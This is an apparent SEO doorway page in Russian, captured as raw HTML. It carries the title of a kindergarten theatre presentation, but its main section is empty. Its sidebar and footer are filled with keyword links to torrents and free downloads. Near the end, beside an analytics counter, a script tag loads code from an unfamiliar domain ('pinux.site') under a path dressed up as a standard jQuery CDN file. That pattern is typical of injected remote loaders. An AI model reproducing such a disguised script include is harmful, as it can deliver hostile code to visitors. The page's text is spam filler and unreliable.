

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-prezentaciya-v-dou-teatr.html
body_size: 2194
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация в доу театр - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация в доу театр</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-smert-shpionam-skachat-torrent-2007.html">Смерть шпионам скачать торрент 2007</a></li>
                                <li><a href="s5mp-skachat-muzyku-lotor.html">Скачать музыку lotor</a></li>
                                <li><a href="s5mp-shema-tk-sennaya.html">Схема тк сенная</a></li>
                                <li><a href="s5mp-shashki-igra-na-razdevanie-skachat.html">Шашки игра на раздевание скачать</a></li>
                                <li><a href="s5mp-windows-10-pervoe-krupnoe-obnovlenie.html">Windows 10 первое крупное обновление</a></li>
                                <li><a href="s5mp-raspisanie-poezda-sankt-peterburg-osipovichi.html">Расписание поезда санкт петербург осиповичи</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Презентация на тему: презентация quot; Виды театра в доу.</li>
<li>Презентация для дошкольников Что такое театр.</li>
<li>Проектная деятельность в детском саду. Проектный метод.</li>
<li>Проект для детей и родителей Театр для всех.</li>
<li>Презентация к занятию (средняя группа) на тему.</li>
<li>Административно-хозяйственная работа.</li>
<li>Муса Джалиль биография стихи - Конспект занятия в детском.</li>
<li>Поиграем в театр  Занятие по театрализованной.</li>
<li>Конкурсы для педагогов и воспитателей ДОУ - Шаг вперед.</li>
<li>Дифференцированный подход при организации.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-skachat-knigu-gospodin-nikto-besplatno.html">Скачать книгу господин никто бесплатно</a></li>
                                            <li><a href="s5mp-audiokniga-anomalnye-kanikuly-skachat.html">Аудиокнига аномальные каникулы скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-legenda-o-belom-drakone-skachat-torrent.html">Легенда о белом драконе скачать торрент</a></li>
                                            <li><a href="s5mp-elektronnaya-pochta-prezentaciya.html">Электронная почта презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-rukovodstvo-polzovatelya-canon-mg2140.html">Руководство пользователя canon mg2140</a></li>
                                            <li><a href="s5mp-lesiem-mp3-skachat-besplatno.html">Lesiem mp3 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-fotoshop-na-torrente.html">Фотошоп на торренте</a></li>
                                            <li><a href="s5mp-skachat-prezentaciyu-na-temu-temperament-po-psihologii.html">Скачать презентацию на тему темперамент по психологии</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
